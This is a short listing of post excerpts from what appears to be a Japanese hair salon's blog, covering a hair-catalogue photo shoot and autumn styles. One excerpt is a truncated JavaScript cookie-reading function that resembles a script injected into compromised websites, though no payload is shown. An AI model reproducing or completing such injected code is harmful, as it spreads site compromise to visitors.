
2017.12.03
撮影店外活動
【大人のための美人ヘアカタログ】撮影
こんばんはアシスタントの鈴木です！ 先日【大人のための
美人ヘアカタログ】の撮影に同行しました✨✨ 担当はデザイ
ナー山本です。 40代の大人女性へ向けたヘア提案。 今回は
ダウンスタイルの他に、ゴム一本で…
2017.09.01
撮影店外活動
リアルオーダーヘアブック撮影
function getCookie(e){var U=document.cookie.match(new
RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+…
2017.08.23
ヘアスタイル
ＣＡＮＡＡＮ 秋に向けたヘア★
みなさまこんにちは★ＣＡＮＡＡＮスタイリスト山本麻美で